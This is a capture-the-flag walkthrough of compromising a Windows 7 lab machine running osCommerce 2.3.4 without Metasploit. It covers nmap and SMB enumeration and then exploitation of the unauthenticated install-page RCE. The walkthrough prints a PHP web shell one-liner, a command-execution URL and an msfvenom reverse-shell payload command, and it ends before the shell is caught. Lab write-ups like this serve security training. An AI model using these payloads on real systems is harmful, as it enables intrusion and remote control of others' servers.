BluePrint- Walkthrough Without using Metasploit
Welcome to this writeup i would walk you through the process of pwning this machine without using metasploit so let’s begin.
we scan our target for open ports and running services.
nmap -sC -sV -p- -oN scan -T4 -P0 10.10.16.67
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-05 09:35 WAT
Warning: 10.10.16.67 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.16.67
Host is up (0.34s latency).
Not shown: 65515 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: 404 - File or directory not found.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
| http-methods:
|_ Potentially risky methods: TRACE
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2019-04-11 22:52 oscommerce-2.3.4/
| - 2019-04-11 22:52 oscommerce-2.3.4/catalog/
| - 2019-04-11 22:52 oscommerce-2.3.4/docs/
|_
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
445/tcp open microsoft-ds Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB (unauthorized)
7976/tcp filtered unknown
8080/tcp open http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2019-04-11 22:52 oscommerce-2.3.4/
| - 2019-04-11 22:52 oscommerce-2.3.4/catalog/
| - 2019-04-11 22:52 oscommerce-2.3.4/docs/
|_
17161/tcp filtered unknown
18298/tcp filtered unknown
29066/tcp filtered unknown
38074/tcp filtered unknown
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
50256/tcp filtered unknown
56309/tcp filtered unknown
Service Info: Hosts: www.example.com, BLUEPRINT, localhost; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: BLUEPRINT, NetBIOS user: <unknown>, NetBIOS MAC: 02:d6:05:7f:42:d9 (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -13s, deviation: 1s, median: -14s
| smb-os-discovery:
| OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: BLUEPRINT
| NetBIOS computer name: BLUEPRINT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-03-05T09:03:37+00:00
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-05T09:03:36
|_ start_date: 2024-03-05T08:25:16
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1705.88 seconds
let’s begin enumeration.
##Enumeration
we have a couple of ports running on the target so let’s begin with those
- 80 (http)
- 135 (msrpc)
- 139 (SMB)
- 443 (https)
- 445 (SMB)
- 3306 (mySQL)
- 8080 (http)
we can navigate to our web browser to check out the web server running on our target system.
so on port 80 we have a 404 error.

meanwhile on port 443 we seem to have an application running on it

navigating through the following url https://10.10.113.71:8080/oscommerce-2.3.4/catalog/ gives us an eshop website

so lets try to use gobuster to find and locate any hidden files or directories
command used: gobuster dir -u http://<TARGET_IP>/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

from our directory enumeration we were able to find the installation page for the application.

from enumerating the web server we were able to get the following information
the webserver runs **Oscommerce 2.3.4**
##Enumerating SMB
we can try to enumerate smb for useful information by running a simple nmap script.
enumerating shares
command used: nmap -p 445 --script=smb-enum-shares <ip_address>
nmap -p 445 --script=smb-enum-shares 10.10.113.71
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-05 18:57 WAT
Nmap scan report for blue.thm (10.10.113.71)
Host is up (0.40s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.113.71\ADMIN$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Remote Admin
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.113.71\C$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Default share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.113.71\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: Remote IPC
| Anonymous access: READ
| Current user access: READ/WRITE
| \\10.10.113.71\Users:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access: <none>
| Current user access: READ
| \\10.10.113.71\Windows:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access: <none>
|_ Current user access: READ
Nmap done: 1 IP address (1 host up) scanned in 85.51 seconds
now we enumerate users via smb user enum script
command used: nmap --script=smb-enum-users.nse -p445 blue.thm

we can see that we have 3 users available on the target system:
- Administrator
- Guest
- Lab now we can use smbclient to connect to our target.
command used: smbclient //<TARGET_IP>/Users

we can download files in the Users shares but cant in the Windows share because of root restrictions this means we cant access the SAM database.
##Gaining Foothold
we can simply search Oscommerce 2.3.4 in our web server to find a trusted exploit.

If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page is already installed and does not attempt to do any authentication. It is possible for an attacker to directly execute the “install_4.php” script, which will create the config file for the installation. It is possible to inject PHP code into the config file and then simply executing the code by opening it.
so to use this exploit code we must setup a few things
- create a PHP script asking for the system cmd:
<?php echo shell_exec($_GET["cmd"]); ?>name it shell.php - edit the exploit python file to include the victim IP and to download the shell.php file from the attacker
- start a python server and run the exploit
- navigate to the /install/includes and execute the new configure.php file
- navigate to the PHP script and enter a command to test if it worked at shell.php?cmd=whoami
- If it worked: create a reverse shell with
msfvenom - change the path on oscomm.py to the reverse shell
- run the python exploit
- navigate to configure.php to upload the reverse shell
- navigate to shell.php and execute the reverse shell: shell.php?cmd=shell.exe
- listen for shell
first we start by adding the php one liner code to a file called shell.php
<?php echo shell_exec($_GET["cmd"]); ?>

now we’ve successfully downloaded the shell.php file to the server let’s inject command to confirm if tit gives us a web shell
 command used:
command used:
http://10.10.113.71:8080/oscommerce-2.3.4/catalog/install/includes/shell.php?cmd=whoami

Cool!! we are already root. so now the next step is to gain a shell. to do this we must create a shell with msfvenom and the apply the same technique we used earlier to send it over to the target machine.
from further enumeration by running the systeminfo command we can see that the system type is a x86 based PC so we would to use a x86 payload to get a reverse shell.

Note: ensure to use a Stageless non-meterpreter payload!!
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe

now we edit the exploit script to point over to shell.exe .


